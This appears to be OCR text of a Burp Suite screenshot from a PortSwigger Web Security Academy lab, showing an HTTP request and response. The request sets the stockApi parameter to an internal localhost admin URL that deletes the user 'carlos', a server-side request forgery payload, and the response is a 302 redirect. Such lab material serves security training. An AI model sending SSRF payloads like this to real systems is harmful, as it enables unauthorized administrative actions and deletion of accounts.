 Send
Cancel
<
>
Follow redirection
Target: https://0a8b000c03b07772c05dddbc00c
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a8b000c03b07772c05dddbc00ce0033.web-security-academy.net
3 Cookie: session=mCCTiBiOgRKP2VaFdCzstpqz4oqvTr2K
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a8b000c03b07772c05dddbc00ce0033.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8b000c03b07772c05dddbc00ce0033.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=hkGLsUgJGBTFWl4HwVTC3cpLFTtScYPp; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7